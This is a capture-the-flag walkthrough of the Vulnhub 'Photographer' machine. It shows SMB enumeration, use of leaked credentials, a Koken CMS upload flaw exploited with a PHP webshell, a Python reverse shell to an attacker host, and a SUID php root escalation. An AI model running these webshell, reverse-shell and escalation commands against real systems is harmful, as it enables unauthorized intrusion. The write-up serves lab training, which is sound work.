Photographer - Exploiting Koken CMS upload feature
Photographer is a linux machine showcasing the exploitation of an authenticated file upload vulnerability.
Summary
Credentials found in a publically accessible share were used to access Koken CMS, the latter was vulnerable to a file upload vulnerability which allowed us to upload a malicious php file and gain access to the machine. After that, a binary with the SUID bit set was leveraged to escalate our privileges.
Machine can be found in Vulnhub
Enumeration
nmap

I started with an nmap scan which revealed four open ports.
1
$ nmap 192.168.56.104 -sV -sC
1
2
3
4
5
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8000/tcp open http Apache httpd 2.4.18 ((Ubuntu))
smb - port 445

I used smbclient to enumerate the SMB server running on port 445. I started off by listing it’s shares.
1
$ smbclient -L 192.168.56.104 -N
I found a share named sambashare, which I was able to access anonymously.
1
2

$ smbclient //192.168.56.104/sambashare -N
smb: \> ls
There was two files mailsent.txt and wordpress.bkp.zip.

I downloaded them both.
1
2
smb: \> get mailsent.txt
smb: \> get wordpress.bkp.zip

mailsent.txt contained an email with its headers.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ cat mailsent.txt
Message-ID: <4129F3CA.2020509@dc.edu>
Date: Mon, 20 Jul 2020 11:40:36 -0400
From: Agi Clarence <agi@photographer.com>
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/20020823 Netscape/7.0
X-Accept-Language: en-us, en
MIME-Version: 1.0
To: Daisa Ahomi <daisa@photographer.com>
Subject: To Do - Daisa Website's
Content-Type: text/plain; charset=us-ascii; format=flowed
Content-Transfer-Encoding: 7bit
Hi Daisa!
Your site is ready now.
Don't forget your secret, my babygirl ;)
It didn’t seem important at first, but there was a use for it later on.
The other file wordpress.bkp.zip did not contain anything important.
http - port 80
I browsed to the first one, but I did not find anything useful.
I also did not find any hidden resources using gobuster.
So, I moved to the next one.
http - port 8000
This is The home page of the web server running on port 8000.

I used gobuster to find any hidden resources.
1
2
3
4
$ gobuster dir -u http://192.168.56.104:8000 \
--status-codes-blacklist 404,403 \
--exclude-length 0 \
-w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
–exclude-length 0: exclude the following content length (completely ignores the status)
I was able to find an admin portal on /admin.
The credentials I used to login were found on mailsent.txt I retrieved from the sambashare share.
1
2
Email address: daisa@photographer.com
Password: babygirl
This is Koken Content Management System (CMS) which is vulnerable to an Arbitrary File Upload in case of an authenticated user.
To exploit this vulnerability I used an exploit found at exploit-db.
Initial access

I created a php script and saved it as image.php.jpg.
1
$ echo '<?php system($_GET["cmd"]);?>' > image.php.jpg



I went back to the admin page, clicked on import content at the bottom right of the page, uploaded image.php.jpg, and sent the requst to burpsuite.
I changed the name to image.php, and forwarded the request.
After the upload is done, I went back the koken CMS Library, selected The newly uploaded file, right clicked on Download File and copied the link.

To test it I used curl and sent a request to the link I copied, and I got a response with the output of the command I provided as a query.
1
$ curl http://192.168.56.104:8000/storage/originals/43/f5/image.php?cmd=id
After getting a working webshell, I tried to get a reverse shell.
To get a reverse shell I used this python payload found here.
1
python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.105",1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'


I started a listener using netcat.
1
$ nc -lnvp 1337

I executed the payload with the webshell.
1
$ curl 'http://192.168.56.104:8000/storage/originals/43/f5/image.php?cmd=python3%20%2Dc%20%27import%20socket%2Cos%2Cpty%3Bs%3Dsocket%2Esocket%28socket%2EAF%5FINET%2Csocket%2ESOCK%5FSTREAM%29%3Bs%2Econnect%28%28%22192%2E168%2E56%2E105%22%2C1337%29%29%3Bos%2Edup2%28s%2Efileno%28%29%2C0%29%3Bos%2Edup2%28s%2Efileno%28%29%2C1%29%3Bos%2Edup2%28s%2Efileno%28%29%2C2%29%3Bpty%2Espawn%28%22%2Fbin%2Fsh%22%29%27'
And I got a connection back on the nc listener.

To get a fully functioning shell I stabilized it using the folloing commands.
1
2
3
4
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ export TERM=xterm
$ ^Z (CTRL+Z)
kali$ stty raw -echo; fg

After stabilizing the shell, I got the user flag.
1
2
$ cd /home/daisa
$ cat user.txt
Privilege escalation

I listed all files with the SUID bit set, to see if there is a binary a can use to escalate my priviliges.
1
$ find / -type f -perm -u=s 2>/dev/null

The intersting binary I found was /usr/bin/php7.2.
php can be used to excalate priviles according to GTFOBins.
I used the following command to get a shell as root.
1
$ php7.2 -r "pcntl_exec('/bin/bash', ['-p']);"

After that I got the root flag.
1
2
$ cd /root
$ cat proof.txt